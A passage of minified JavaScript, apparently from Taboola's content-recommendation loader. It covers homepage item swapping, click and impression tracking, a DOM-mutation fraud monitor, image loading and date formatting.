t[r]}}(i,a),s=function(e,t){if((0,n.Mv)("enable-et-on-hp4u")&&(0,Fs.zx)()){var r=t["".concat("hp4u-configuration-").concat(e)];if(r)return function(e){return e.regions.map((function(e){var t,n;return(t={}).product_type="ETPT_HP4U",t.placement=e.p,t.selector=e.r,t.page_types=['["home"]'],t.cards_config=[(n={},n.card_order=1,n.card_selector="[data-tb-region-item]",n.card_type="oc",n)],t}))}(r)}}(i,a),c=l||s?(0,g.ev)((0,g.ev)([],l||[],!0),s||[],!0):void 0;if(c&&(e=["placement","selector","cards_config"],c.every((function(t){return e.every((function(e){return t[e]}))}))||((0,o.yN)("Error in Event Tracker Configuration"),0)))return function(e){if(e)return e.map((function(e){var t;return(t={}).placement=e.placement,t.selector=e.selector,t.cards_config=e.cards_config,t.platform=e.platform||["all"],t.page_types=e.page_types,t.product_type=e.product_type,t._ID=e.placement,t.entityType=3,t}))}(c)}();e?(pc=e,t.L5.onReset(this.onReset),(0,Fs.rT)((function(e){pc.forEach((function(t){e===t.placement&&nc([t])}))})),gc()):(0,ce.fS)(this.getName())},e.prototype.unregistered=function(){},e}();function bc(){t.L5.responseSummary.events.requestId?Zs():t.L5.onResponseSummaryUpdateOnce(bc)}function gc(){t.L5.onResponseSummaryUpdateOnce(bc),(0,w.s)((function(){(0,z.Xq)({measuredType:"eventTrackerLoaded",measureLevel:"generalMeasure"}),nc(pc)}))}(0,Ee.v2)(new hc);var _c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[fc]=yc,t[mc]=function(){},t[vc]=yc,t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return"ExternalAd"},t.prototype.getSupportedFeatures=function(){return["externalAd"]},t}(po.s);function yc(){var e=t.L5.responseSummary;if(e.hasContent){var n=e.externalAd;if(n){var r={available:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventAvailable()},visible:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventVisible()},click:function(){var e,t,r=null===(t=null===(e=n.placement)||void 0===e?void 0:e.items[0].getItemData())||void 0===t?void 0:t.getEventClick();r&&(0,Oe.xh)({url:(0,s.Y9)(r,"redir")})},impressionWon:function(){var e;null===(e=n.itemPixelTrackingUrls)||void 0===e||e.forEach((function(e){"i"===e.t&&(0,Oe.bv)(e.u)}))}};wc(n.adMarkup,r)}else wc()}}function wc(e,t){var n;void 0===e&&(e=""),t?(0,Re.F)("externalAd",((n={adm:e}).availableCallback=t.available,n.visibleCallback=t.visible,n.clickCallback=t.click,n.impressionWonCallback=t.impressionWon,n)):(0,Re.F)("externalAd",{adm:e})}fc="h",mc="k",vc="n",(0,Ee.v2)(new _c);var xc=__webpack_require__(8805),Cc=0,Ec=(0,i.fV)(),kc=function(){function e(){}return e.prototype.getName=function(){return"feature-monitor"},e.prototype.unregistered=function(){},e.prototype.e13=function(e){if((0,n.Mv)("enable-feature-monitoring")){var i=window.location.href,o=i.length>200?i.substring(0,200):i,a=(0,g.pi)({},e.features),l={name:this.getName(),features:a,isMs3:(0,n.Mv)("is-ms3"),supportedFeatures:t.L5.config.runtime.supportedFeatures,index:++Cc,notSupported:{},url:o,UNIQUE:Ec};r.Y.once("trcResponseHandled",(function(e){var t=e.res.trc.vl;t&&t.forEach((function(e){var t=(0,xc.s)(e);l.notSupported[t.placementName]=t.productType})),(0,ze.C)(l,!0)}))}},e}();(0,Ee.v2)(new kc);var Tc,Lc=__webpack_require__(5205),Rc={attributes:!0,attributeOldValue:!0,subtree:!0,childList:!0,attributeFilter:["class","href","style"]},Sc=".taboola.com",Ic='video[src*="'.concat(Sc,'"]'),Dc=function(e){return"".concat(e," has been changed")},Oc=function(e){return"".concat(e," has been removed")},Mc={ATTRIBUTES:{CLASS:{CHANGED:Dc("class name")},HREF:{REMOVED:Oc("href"),CHANGED:Dc("href")},STYLE:{CHANGED:Dc("background img")}},TEXT:{REMOVED:Oc("title/description"),CHANGED:Dc("title/description")},ELEMENT:{ADDED:function(e){return t="".concat(e," element/s"),"".concat(t," has been added");var t},REMOVED:function(e){return Oc("".concat(e," element/s"))}}},Ac=/trc_.*|.*tbl-.*|motion-ads-.*|thumbBlock_placeholder|is-playing/,Pc=/.*video-(description|title).*/,Nc=/url\((?:["']?([^"')]+)["']?)\)/,Uc=/^javascript:void\(0\)/,Bc=/^(?:https?:\/\/)?(?:www\.)?([^\/\s:]+)/,Fc=/popup.taboola.com/,zc=[],Vc=[],jc=function(e){},Wc=!1,Hc=function(e){var t=e.tagName,n=e.id,r=e.className,i=t.toLowerCase();return n&&(i+="#".concat(n)),r&&(i+=".".concat(r.split(" ").join("."))),i},qc=function(e){var t=e.match(Bc);return t?t[1]:e},Gc=function(e){var t=e.match(Nc);return t?t[1]:e},Yc=function(e){switch(e.attributeName){case"class":return function(e){var t,n,r,i=e.oldValue,o=e.target.className;if(i){if(i===o)return;var a=(n=o,r=function(e,t){var n=e.replace(t,"").trim();return n===e?t:n},(t=i).length>n.length?r(t,n):t.length<n.length?r(n,t):void 0);if(a&&Ac.test(a))return}return{message:Mc.ATTRIBUTES.CLASS.CHANGED,oldValue:i,newValue:o,eventType:"attribute"}}(e);case"href":return function(e){var t,n=e.target.href,r=e.oldValue;return n?Tc&&n.indexOf(Tc)>-1||!r||Fc.test(r)&&Uc.test(n)||(t=r,qc(n)===qc(t))?void 0:{message:Mc.ATTRIBUTES.HREF.CHANGED,oldValue:r,newValue:n,eventType:"attribute"}:{message:Mc.ATTRIBUTES.HREF.REMOVED,oldValue:r,newValue:n,eventType:"attribute"}}(e);case"style":return function(e){var t=e.target;if(e.oldValue&&t.style.backgroundImage){var n=(0,F.Jq)(e.oldValue,"background-image");if(n){var r,i=t.style.backgroundImage;if(!(i.indexOf(Sc)>-1||i===n||"none"===i&&(r=t,(0,Ke.sb)(r,Ic))||function(e,t){var n=Gc(e),r=Gc(t).replace(/^https?:\/\//,"");return(0,Lc.fB)(n).indexOf(r)>-1}(n,i)))return{message:Mc.ATTRIBUTES.STYLE.CHANGED,oldValue:n,newValue:i,eventType:"attribute"}}}}(e)}},Xc=function(e){switch(e.type){case"attributes":return Yc(e);case"childList":return function(e){var t,n,r=e.target,i=e.removedNodes,o=e.addedNodes;return t=r,n=i[0],Pc.test(t.className)&&(null==n?void 0:n.nodeType)===Node.TEXT_NODE?function(e,t){var n,r,i,o=null===(n=e[0])||void 0===n?void 0:n.textContent,a=null===(r=t[0])||void 0===r?void 0:r.nodeType,l=null===(i=t[0])||void 0===i?void 0:i.textContent;if(a===Node.TEXT_NODE){if(function(e,t){var n=function(e){return e.length-3};if(e===t)return!0;var r=n(e);e.indexOf("...")===r&&(e=e.substring(0,r));var i=n(t);return t.indexOf("...")===i&&(t=t.substring(0,i)),e===t||(e.length>t.length?e.indexOf(t)>-1:e.length<t.length&&t.indexOf(e)>-1)}(o||"",l||""))return;return{message:Mc.TEXT.CHANGED,oldValue:o,newValue:l,eventType:"text"}}return{message:Mc.TEXT.REMOVED,oldValue:o,eventType:"text"}}(i,o):function(e,t){var n="";if(t.length&&e.length?n="".concat(Mc.ELEMENT.REMOVED(t.length)," and").concat(Mc.ELEMENT.ADDED(e.length)):t.length&&(n=Mc.ELEMENT.REMOVED(t.length)),e.length&&(n=Mc.ELEMENT.ADDED(e.length)),n){var r=[],i=[];return t.forEach((function(e){r.push(Hc(e))})),e.forEach((function(e){i.push(Hc(e))})),{message:n,oldValue:r.join(","),newValue:i.join(","),eventType:"element"}}}(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ac.test(r.className)||t.push(r)}return t}(o),i)}(e)}},Qc=function(e){for(var t=0,n=e;t<n.length;t++){var r=n[t],i=Xc(r);i&&jc(i)}},Kc=function(e){var t=e.takeRecords();e.disconnect(),t.length&&Qc(t)},Jc=function(e){e&&(0,ze.C)((0,g.pi)({event:"fraud-detection"},e))},$c=function(){function e(){}return e.prototype.getName=function(){return"fraud-detection"},e.prototype.e6=function(){if(!(0,n.Mv)("enable-fraud-detection"))return(0,ce.fS)(this.getName());var e=(0,n.Cd)("requests-domain");!function(e,t){Wc||(Wc=!0,jc=e,Tc=t)}(Jc,e)},e.prototype.e18=function(e){var t,n=e.container;e.itemData&&n&&(t=n,zc.push(t))},e.prototype.e19=function(){!function(){for(var e=zc.pop();e;){var t=new MutationObserver(Qc);Vc.push(t),t.observe(e,(0,g.pi)({},Rc)),e=zc.pop()}}()},e.prototype.unregistered=function(){!function(){for(var e=Vc.pop();e;)Kc(e),e=Vc.pop()}()},e}();(0,Ee.v2)(new $c);var Zc,eu,tu,nu,ru,iu=__webpack_require__(3670),ou=((Zc={}).r="[data-tb-region-item]",Zc.t="[data-tb-title]",Zc.l="[data-tb-link]",Zc.img="[data-tb-thumbnail]",Zc.c="[data-tb-category]",Zc.d="[data-tb-date]",Zc.a="[data-tb-author]",Zc.desc="[data-tb-description]",Zc.he="[data-tb-hide]",Zc);function au(e){var t,n,r,i=null!==(r=null===(n=e.i)||void 0===n?void 0:n[0].template)&&void 0!==r?r:{},o=(0,iu.bP)().templates,a=(null==o?void 0:o[i])||void 0;return a?((t={}).r=a.r||ou.r,t.t=a.t||ou.t,t.l=a.l||ou.l,t.img=a.img||ou.img,t.c=a.c||ou.c,t.d=a.d||ou.d,t.a=a.a||ou.a,t.desc=a.desc||ou.desc,t.he=a.he||ou.he,t):(0,g.pi)({},ou)}var lu,su,cu,uu,du,pu,fu=[],mu=0;var vu=function(){function e(e){this[su]=!1,this[cu]=!0,this[uu]={},this[du]={},this[pu]=!1,this._config=e,this.d5=e.taboolaSelectorChecker,this.m1()}return e.prototype.cleanUp=function(){this._config=(0,x.F)(),this.d2=!0,this.d4=(0,x.F)(),this.d3=(0,x.F)(),this.d1=!1,this.m1(),this.d1=!1},e.prototype[(su="d1",cu="d2",uu="d3",du="d4",pu="d1","m1")]=function(){var e=this;this.m4()||(0,o.H)("Region name must be a unique name"),this.m2(),this._config.regions.forEach((function(t){e.d4[t.n]=0;var n=(0,Ke.f)(document,t.rs);n?(n.dataset.tblClickMutation||(e.m5(t,n),n.dataset.tblClickMutation="true"),e.m6(t,n)):(e.d3[t.n]=t,e.m3())}))},e.prototype.m2=function(){var e=this,t=this._config.maxMutationTimeout;t&&window.setTimeout((function(){e.d2=!1}),t)},e.prototype.m3=function(){var e=this;MutationObserver&&!this.d1&&(new MutationObserver((function(t,n){e.d2?(0,at.mt)(e.d3,(function(t){var r=e.d3[t],o=(0,Ke.f)(document,r.rs);o&&(delete e.d3[t],e.m6(r,o),(0,i.it)(e.d3)||n.disconnect())})):n.disconnect()})).observe(document.body,{childList:!0,subtree:!0}),this.d1=!0)},e.prototype.m4=function(){var e=this._config.regions;return e.every((function(t){return e.every((function(e){return t.n!==e.n||t===e}))}))},e.prototype.m5=function(e,t){var n=this;if(MutationObserver){var r=function(e,t){n.m6(e,t)}.bind(null,e,t);new MutationObserver((0,i.yL)(r,100)).observe(t,{childList:!0,subtree:!0})}else this.m6(e,t)},e.prototype.m6=function(e,t){var n="".concat(e.cs,":not([data-tbl-listen-index])"),r=(0,Ke.AF)(t,n);this.m7(r,e)},e.prototype.m7=function(e,t){var n=this;e.forEach((function(r,i){var o=n.d4[t.n];if(o>0&&i>0){var a=r,l=e[i-1];a.href===l.href&&o--}r.dataset.tblListen||(n.m8(r,t),r.dataset.tblListen="true",r.dataset.tblListenIndex=o.toString()),n.d4[t.n]=o+1}))},e.prototype.m8=function(e,t){var n=this;e.addEventListener("click",(function(r){var i=r.target,o=!1;n.d5&&((0,F.Gc)(i,n.d5)||i.hasAttribute(n.d5))&&(o=!0);var a={region:t.n,index:e.dataset.tblListenIndex||"0",isTaboola:o,engine:"trecs"};(0,Ie.$q)("fallbackClick",a)}),!0)},e}();var hu=__webpack_require__(8654);function bu(e,t,n){try{return e.apply(void 0,t)}catch(e){(0,hu.y7)(void 0,function(e){switch(e){case"ps":return"preSwapFailure";case"pc":return"postScriptFailure";case"pr":return"preRegionFailure";case"date":return"dateScriptFailure";default:return"generalFailure"}}(n),"failed to run script ".concat(e.message))}}function gu(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i,o,a,l=(i=e,o=t.L5.config,a="hp4u-script-config-".concat(i,"-").concat(o.publisher.publisherName),o.publisher.global[a]);if(!l||!(0,y.hR)(l))return!1;switch(e){case"date":case"pc":return function(e,t,n){(0,w.s)((function(){bu(e,t,n)}))}(l,n,e),!0;case"pr":case"image":case"ps":return bu(l,n,e);default:throw new Error("Trying to run undocumented hook type. Add it to SwapHooksEnum")}return!1}var _u=__webpack_require__(1068),yu=__webpack_require__(9564),wu="taboola_main_section_swap";function xu(){var e,t;return null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.filter((function(e){return!("en"in e)}))}var Cu=-1,Eu=0;function ku(e){if(0!==e.length){Cu=(0,iu.bP)().batchSize;var r=function(e){var t=(0,n.Mv)("enable-hp4u-req-order-by-platform"),r=(0,V.P6)(),i=(0,iu.bP)().req_order,o=i&&(0,at.kE)(i)>0;return t&&o?i[r]:function(e){return e.map((function(e){return e.p}))}(e)}(e);!function(e){var n=(0,j.qn)();n.placements=function(e){for(var t=[];e.length>0;)Eu++,e.splice(0,Cu).forEach((function(e){var n={placementName:e,modeName:iu.ri,instances:[(0,yu.yt)(wu)],targetType:"mix",containerIgnored:!0,byPublisher:!1,priority:1,groupName:"hp4u_batch".concat(Eu)};t.push(n)}));return t}(e),t.Un.appendOptionsSummary(n),(0,Mi.k)()}(r)}}var Tu,Lu=!1;function Ru(e){var t=e[0];if(t){var n=t.uip;return(0,iu.bP)().regions.some((function(e){return e.p===n}))}}var Su,Iu=void 0,Du=!1,Ou=!1;var Mu={debug:!1,size:"10px",opacity:"0.2",timeout:4};function Au(e){(0,w.s)((function(){var t=(0,Ke.$3)(e,".tbl_blur");(0,Ke.dI)(t,"tbl_blur")}))}function Pu(e,t){e&&e.b&&Au(t)}function Nu(){Du&&(Su&&clearTimeout(Su),Du=!1,Au(document))}function Uu(){return Ou}function Bu(e){var t=(zd||[]).filter((function(t){return(0,Lc.fB)(t.pl)===e}))[0];return t?t.s.map(Number):[]}var Fu,zu,Vu,ju=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,Wu=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,Hu=/[^-+\dA-Z]/g,qu="en-US",Gu={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},Yu={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};function Xu(e){return parseInt(e.toLocaleString(qu,{month:"numeric",timeZone:Fu}),10)}function Qu(e,t){return nd(e.toLocaleString(qu,{month:t,timeZone:Fu}))}function Ku(e){return parseInt(e.toLocaleString(qu,{day:"numeric",timeZone:Fu}),10)}function Ju(e,t){return nd(e.toLocaleString(qu,{weekday:t,timeZone:Fu}))}function $u(e){return parseInt(e.toLocaleString(qu,{hour:"numeric",hour12:!1,timeZone:Fu}),10)}function Zu(e){return parseInt(e.toLocaleString(qu,{minute:"numeric",timeZone:Fu}),10)}function ed(e){return parseInt(e.toLocaleString(qu,{year:"numeric",timeZone:Fu}),10)}function td(e,t){void 0===t&&(t=2);for(var n=e.toString();n.length<t;)n="0".concat(n);return n}function nd(e){return e.charAt(0).toUpperCase()+e.slice(1)}function rd(e){if(e%100>=11&&e%100<=13)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}}function id(e){var t=(e.toString().match(Wu)||[""]).pop();return(null==t?void 0:t.replace(Hu,""))||""}function od(e,t,n){var r=t?"getUTC":"get";switch(e){case"d":return n["".concat(r,"Date")]().toString();case"dd":return td(n["".concat(r,"Date")]());case"ddd":var i=n["".concat(r,"Day")]();return Yu.dayNames[i];case"dddd":return i=n["".concat(r,"Day")](),Yu.dayNames[i+7];case"m":return((o=n["".concat(r,"Month")]())+1).toString();case"mm":return td((o=n["".concat(r,"Month")]())+1);case"mmm":var o=n["".concat(r,"Month")]();return Yu.monthNames[o];case"mmmm":return o=n["".concat(r,"Month")](),Yu.monthNames[o+12];case"yy":return n["".concat(r,"FullYear")]().toString().slice(2);case"yyyy":return n["".concat(r,"FullYear")]().toString();case"h":return(n["".concat(r,"Hours")]()%12||12).toString();case"hh":return td(n["".concat(r,"Hours")]()%12||12);case"H":return n["".concat(r,"Hours")]().toString();case"HH":return td(n["".concat(r,"Hours")]());case"M":return n["".concat(r,"Minutes")]().toString();case"MM":return td(n["".concat(r,"Minutes")]());case"o":var a=t?0:n.getTimezoneOffset();return(a>0?"-":"+")+td(100*Math.floor(Math.abs(a)/60)+Math.abs(a)%60,4);case"t":return n["".concat(r,"Hours")]()<12?"a":"p";case"tt":return n["".concat(r,"Hours")]()<12?"am":"pm";case"T":return n["".concat(r,"Hours")]()<12?"A":"P";case"TT":return n["".concat(r,"Hours")]()<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(n["".concat(r,"Date")]())}return e.slice(1,e.length-1)}function ad(e,t,n){switch(e){case"d":return Ku(n).toString();case"dd":return td(Ku(n));case"ddd":return Ju(n,"short");case"dddd":return Ju(n,"long");case"m":return Xu(n).toString();case"mm":return td(Xu(n));case"mmm":return Qu(n,"short");case"mmmm":return Qu(n,"long");case"yy":return ed(n).toString().slice(2);case"yyyy":return ed(n).toString();case"h":return($u(n)%12||12).toString();case"hh":return td($u(n)%12||12);case"H":return $u(n).toString();case"HH":return td($u(n));case"M":return Zu(n).toString();case"MM":return td(Zu(n));case"o":var r=t?0:n.getTimezoneOffset();return(r>0?"-":"+")+td(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4);case"t":return $u(n)<12?"a":"p";case"tt":return $u(n)<12?"am":"pm";case"T":return $u(n)<12?"A":"P";case"TT":return $u(n)<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(Ku(n))}return e.slice(1,e.length-1)}function ld(e){e.dataset.tblSwap="true"}var sd=__webpack_require__(5633),cd=["srcset","data-srcset","loading","sizes"],ud=function(){function e(e,t,n){this.eventEmitter=new sd.v,this.imageAlreadyFailed=!1,this._cloudinaryTimer=0,this._domElement=e,this._regionConfig=t,this._itemData=n,this.cloudinaryDisabled=(0,iu.bP)().disable_cloudinary,this.cloudinaryTimeout=(0,iu.bP)().cloudinaryTimeout}return e.prototype.isTimedOutBlurItem=function(){return this._regionConfig.b&&Uu()},e.prototype.imageLoaded=function(e,t){e.dataset.tblSwap||(this.resetCloudinaryTimer(),this.isTimedOutBlurItem()?(0,Fs.UW)("blur timed out: image request"):(t.isBackgroundImage?function(e,t){e.style.backgroundImage='url("'.concat(t.src,'")'),e.dataset.bg=e.dataset.bg&&t.src,e.alt=e.alt&&t.alt,e.title=e.title&&t.title}(this._domElement,e):function(e,t,n){Array.prototype.slice.call(e.attributes).forEach((function(e){(function(e){var t=e.nodeName;if(t.match(/^(src|data-src|alt|title)$/))return!1;if(-1!==cd.indexOf(t))return!1;var n=(0,iu.bP)().remove_image_attributes;return!(n&&-1!==n.indexOf(t))})(e)&&t.setAttribute("id"===e.nodeName?"data-id":e.nodeName,e.nodeValue)})),"original"===t.dataset.source&&function(e,t){(0,iu.bP)().fix_ratio&&(e.width/e.height>t.width/t.height?t.style.width="".concat(e.width,"px"):t.style.height="".concat(e.height,"px"),t.style.objectFit="cover")}(n,t),function(e){var t=(0,iu.bP)().lazy_images;if(t){var n=t.attr;null==n||n.forEach((function(t){e.hasAttribute(t)&&e.setAttribute(t,e.src)}))}}(t),e.parentNode&&e.parentNode.replaceChild(t,e),function(e){var t=e.parentElement;t instanceof HTMLPictureElement&&(0,Ke.$3)(t,"source").forEach((function(e){return t.removeChild(e)}))}(t)}(this._domElement,e,t.dimensions),ld(e),this.eventEmitter.emit("image_loaded")))},e.prototype.finalizeImageUrl=function(e){var t=this._itemData.imageUrl,n=this.cloudinaryDisabled?t:function(e,t){var n=e.getImageUrls({width:t.width,height:t.height});return n.taboolaUrl=(0,s.$A)(n.taboolaUrl,{hp4u:"1"}),n}(this._itemData,e).taboolaUrl,r=gu("image",t,e,this._domElement,this._itemData.originalCard);return r&&(0,ue.Wr)(r)&&(n=r),n},e.prototype.executeImageSource=function(){var e=this,t=this._domElement,n=t.tagName,r=t.style,i=t.dataset,o=function(e){var t=(0,iu.bP)().image_dim_elem,n=null;t&&(n=(0,F.Gc)(e,t));var r=n||e,i=dd(r),o=i.width,a=i.height;if(0===o||0===a){var l=function(e){for(var t=!1,n=e;!t;){var r=n.parentElement;if(!r)break;var i=dd(r),o=i.height,a=i.width;if(o>0&&a>0)return t=!0,{width:a,height:o};n=r}return{width:0,height:0}}(r);if(!l)return{width:0,height:0};o=l.width,a=l.height}return{width:o,height:a}}(this._domElement),a=this.finalizeImageUrl(o),l=!("IMG"===n||!r.backgroundImage&&!i.bg),s=this.getImageElement(l);this.cloudinaryDisabled||(this._cloudinaryTimer=window.setTimeout((function(){(0,hu.f1)("cloudinaryTimeout","",a),e.imageFailed(s)}),this.cloudinaryTimeout));var c={isBackgroundImage:l,dimensions:o};s.addEventListener("load",(function(){e.imageLoaded(s,c)}),!0),s.addEventListener("error",(function(){e.imageFailed(s)}),!0),this.setImageAttributes(s,a)},e.prototype.resetCloudinaryTimer=function(){this._cloudinaryTimer&&(window.clearTimeout(this._cloudinaryTimer),this._cloudinaryTimer=0)},e.prototype.imageFailed=function(e){(0,hu.f1)("imageLoadingFailure","",this._itemData.imageUrl),this.resetCloudinaryTimer(),this.isRetryAllowed(e)&&(e.src=this._itemData.imageUrl,e.dataset.src=this._itemData.imageUrl,e.dataset.source="original",this.imageAlreadyFailed=!0,e.onerror=null)},e.prototype.isRetryAllowed=function(e){return!e.dataset.tblSwap&&!this.imageAlreadyFailed&&!this.cloudinaryDisabled},e.prototype.cleanUp=function(){this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)()},e.prototype.setImageAttributes=function(e,t){e.src=t,this._domElement.getAttribute("alt")&&(e.alt=this._itemData.title),this._domElement.title&&(e.title=this._itemData.title),e.dataset.src=t,function(e,t){e.dataset.src=t}(e,t),e.dataset.source=this.cloudinaryDisabled?"original":"cloudinary",e.dataset.cloned="true"},e.prototype.getImageElement=function(e){if(0===this._domElement.children.length||e)return(0,Pe.U)("img");var t=this._domElement.cloneNode(!0);return function(e){cd.forEach((function(t){return e.removeAttribute(t)}));var t=(0,iu.bP)().remove_image_attributes;t&&t.forEach((function(t){return e.removeAttribute(t)}))}(t),t},e}();function dd(e){var t,n;if(e.clientWidth&&e.clientHeight)n=e.clientWidth,t=e.clientHeight;else{var r=e.getBoundingClientRect();n=r.width,t=r.height}return{width:n,height:t}}var pd,fd=__webpack_require__(145),md=__webpack_require__(4546),vd=[];var hd,bd=__webpack_require__(9117),gd={},_d={},yd=!1,wd=0,xd=/^HP\s*/,Cd=3;function Ed(e){(0,at.mt)(gd,(function(t){e(t)}))}function kd(e){return e.replace(xd,"")}function Td(e,t){gd[e].status=t}function Ld(e){!function(e){var t=gd[e],n=t.data,r=t.placementData;(0,hu.cc)(n,r)}(e),Td(e,"sent"),wd++}function Rd(){var e;(0,at.z)(gd)||(Ed((function(e){"ready"===gd[e].status&&Ld(e)})),e=Object.keys(gd).every((function(e){var t=gd[e],n=t.status,r=t.data;return"sent"===n&&0===r.numOfItemsNotOnPage})),e&&(window.clearInterval(hd),yd=!0))}function Sd(e,t,n){var r;return(r={}).region=kd(e),r.template="HP",r.numOfExpectedItems=t,r.numOfReturnedItems=n||0,r.numOfSwappedItems=0,r.numOfDupSkippedItems=0,r.numOfItemsNotOnPage=0,r.snoozedIndex=Bu(e)||[],r.debugInfo="loader_v: trecs",r.killSwitchEnabled=!1,r}function Id(e){var t=e.name,n=e.placements,r=n[0],i=kd(t);if(!gd[i]){var o,a,l,s=r.hps||[],c=n.length>1?function(e){var t=e[0],n=t.hpl||t.uip,r=e.reduce((function(e,t){var n,r;return e+(null!==(r=null===(n=t.hps)||void 0===n?void 0:n.length)&&void 0!==r?r:0)}),0);return Sd(n,r,e.reduce((function(e,t){return e+t.items.length}),0))}(n):function(e){var t,n,r,i;return Sd(e.hpl,null!==(n=null===(t=e.hps)||void 0===t?void 0:t.length)&&void 0!==n?n:0,null!==(i=null===(r=e.items)||void 0===r?void 0:r.length)&&void 0!==i?i:0)}(r);o=c,a=s,l=r,gd[t]={status:"initialized",data:o,nonSwappedIndexes:null==a?void 0:a.map(Number),placementData:l}}}function Dd(e,t){if(gd[e])switch(t){case"ready":!function(e){Td(e,"ready"),_d[e]||(_d[e]="ready"),(yd||wd%Cd==1)&&Ld(e)}(e);break;case"pending":Td(e,"pending")}}function Od(e,t,n){var r=(0,Fs.Rx)(e);if("killSwitchEnabled"!==t){if(gd[r])switch(t){case"numOfItemsNotOnPage":!function(e,t){var n=gd[e].data,r=0===n.numOfItemsNotOnPage;"sent"===gd[e].status&&r||(n.numOfItemsNotOnPage=t,t>0&&Dd(e,"pending"))}(r,n);break;case"numOfDupSkippedItems":!function(e,t){var n=gd[e].data;t>0&&(n.numOfDupSkippedItems+=1)}(r,n);break;case"numOfSwappedItems":!function(e,t){var n=gd[e],r=n.nonSwappedIndexes,i=n.data;r.map((function(e){return e!==t||(i.numOfSwappedItems+=1,!1)}))}(r,n),Dd(r,"ready")}}else!function(e){var t=Sd(e,0,0);t.killSwitchEnabled=!0,(0,hu.cc)(t,gd[e].placementData)}(r)}var Md,Ad,Pd=__webpack_require__(7496),Nd=((Md={}).t="missingTitleTags",Md.l="missingLinkTags",Md),Ud=function(){function e(e,r,i,o){var a,l=this;this.eventEmitter=new sd.v,this._actionsList=[],this._originalCard={},this._nonDefaultAttrSelectors={},this._itemMapping=(0,x.F)(),this._swapEnded=!1,this._errorMessages=[],this.executeSwap=function(){if(!function(e){return!e.b||!Uu()}(l._regionConfig))return l._errorMessages.push("Card skipped due to blur timeout"),!1;if(l._imageElement){var e=new ud(l._imageElement,l._regionConfig,l.itemData);e.eventEmitter.once("image_loaded",l.processSwapActions),e.executeImageSource()}else l.processSwapActions();return(0,z.sx)({measuredType:"hp4uFirstCardSwapped",measureLevel:"generalMeasure"}),!0},this.processSwapActions=function(){l._actionsList.forEach((function(e){return e()}))},this.swapImage=function(){var e=l.getMultipleHTMLElements("img"),t=function(e){var t=(0,iu.bP)().ex_image_selector,n=t?"img".concat(t):"img",r=(0,Ke.AF)(e,n).filter((function(e){return"svg"!==e.src.split(".")[1]&&!(0,F.Gc)(e,"picture")}));if(0===r.length)return 0;var i=(0,Ke.$3)(e,"picture");return r.length+i.length}(l._domElement);if(0===e.length)return 0===t||(l.handleImageError("Found images but no mapping was set","missingImageMapping"),!1);if(t>1)return l.handleImageError("Found two images for swapping which is not supported","multipleImages"),!1;var n=e[0];return n.style.backgroundImage||n.dataset.bg||n instanceof HTMLImageElement?(l._imageElement=n,!0):(l.handleImageError("Found image mapping but it was mapped to incorrect image element","incorrectImageMapping"),!1)},this.swapTitle=function(){return l.swapTextElement({field:"t",trcField:"title",isMandatory:!0})},this.swapLink=function(){var e=l.getMultipleHTMLElements("l");return 0===e.length?(l._errorMessages.push("Missing link elements"),!1):(e.forEach((function(e){e instanceof HTMLAnchorElement&&l._actionsList.push((function(){e.href=l.itemData.clickUrl,function(e,r){var i=!(0,n.Mv)("enable-hp4u-redirect"),o=(0,V.cv)("mobile");r.addEventListener(o?"touchstart":"mousedown",(function(){var n,o=e.getEventClick();i?(r.href=(0,s.$A)(e.clickUrl,((n={}).tbref="hp",n)),function(e,n,r){(0,Oe.xh)({url:r,type:"click"},{isCritical:!0});var i=t.L5.responseSummary.testAndExperiment.testVariant,o=(0,Pd.xk)(e,n.href,i);(0,Re.F)("click",o),e.reportTracking("c")}(e,r,o)):r.href=o,r.addEventListener("click",(function(){(0,Ce.Tt)("e27",e,o)}),!0)}))}(l.itemData,e),e.getAttribute("title")&&e.setAttribute("title",l._originalCard.title),ld(e)}))})),!0)},this.swapCategory=function(){var e=l.getHTMLElement("c");if(!e)return!0;var t=l._originalCard.category;if(!t)return l._actionsList.push((function(){e.setAttribute("style","display: none !important;")})),!0;var n=t.split("//");if(n.length>0&&l._actionsList.push((function(){Fd(e,n[n.length-1]),ld(e)})),1===e.nodeType&&"A"===e.nodeName){var r="".concat(window.location.origin,"/").concat(t,"#tbla-swap");l._actionsList.push((function(){e.setAttribute("href",r),ld(e)}))}return!0},this.swapAuthor=function(){return l.swapTextElement({field:"a",trcField:"author",isMandatory:!1})},this.hideElement=function(){var e=l._itemMapping.he;return!e||((0,Ke.$3)(l._domElement,e).forEach((function(e){l._actionsList.push((function(){e.setAttribute("style","display: none !important;")}))})),!0)},this.swapIcons=function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.icons_config;return!t||(l._actionsList.push((function(){var e,n;e=l._domElement,n=l._originalCard,t.rules.forEach((function(t){var r;if((null===(r=t.conditions)||void 0===r?void 